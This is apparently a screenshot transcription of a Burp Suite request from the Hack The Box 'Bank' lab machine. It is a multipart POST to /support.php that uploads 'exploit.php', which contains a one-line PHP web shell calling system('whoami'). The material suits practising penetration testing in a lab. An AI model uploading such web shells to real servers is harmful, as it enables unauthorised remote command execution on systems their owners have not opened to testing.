 Request
Pretty Raw Hex
\n
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------253751157131984655762308681420
8 Content-Length: 610
9 Origin: http://bank.htb
10 Connection: close
11 Referer: http://bank.htb/support.php
12 Cookie: HTBBankAuth=720uoldnae8jm464ur3br55p70
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------253751157131984655762308681420
16 Content-Disposition: form-data; name="title"
17
18 abc
19 -----------------------------253751157131984655762308681420
20 Content-Disposition: form-data; name="message"
21
22 abc
23 -----------------------------253751157131984655762308681420
24 Content-Disposition: form-data; name="fileToUpload"; filename="exploit.php"
25 Content-Type: application/x-php
26
27 <?php system('whoami'); ?>
28
29 -----------------------------253751157131984655762308681420
30 Content-Disposition: form-data; name="submitadd"
31
32
33 -----------------------------253751157131984655762308681420--
34